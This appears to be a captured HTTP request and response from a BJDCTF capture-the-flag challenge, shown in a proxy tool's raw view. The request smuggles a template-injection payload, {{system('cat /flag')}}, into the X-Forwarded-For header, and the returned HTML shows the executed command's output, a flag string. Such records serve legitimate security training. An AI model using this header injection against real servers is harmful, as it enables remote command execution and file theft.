 Raw Headers Hex
GET /flag.php HTTP/1.1
Host: node3.buuoj.cn:25895
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Forwarded-For: {{system('cat /flag')}}
Connection: close
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
<span class="icon-bar"></span>
</button>
<a href="index.php" class="navbar-brand">BJDCTF</a>
</div>
<div class="navbar-collapse collapse nav2" aria-expanded="false" style="height: 0px">
<ul class="nav navbar-nav ul-head1">
<li class=""><a href="flag.php">Flag</a></li>
<li class=""><a href="hint.php">Hint</a></li>
</ul>
<ul class="nav navbar-nav navbar-right ul-head2">
<li class=""><a href="index.php">@Shana</a></li>
</ul>
</div>
</div>
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan">
<div class="form-group log">
<label><h2>Your IP is : flag{67cd5027-82a0-4db5-b63f-41b1a101a59d}
flag{67cd5027-82a0-4db5-b63f-41b1a101a59d} </h2></label>
</div>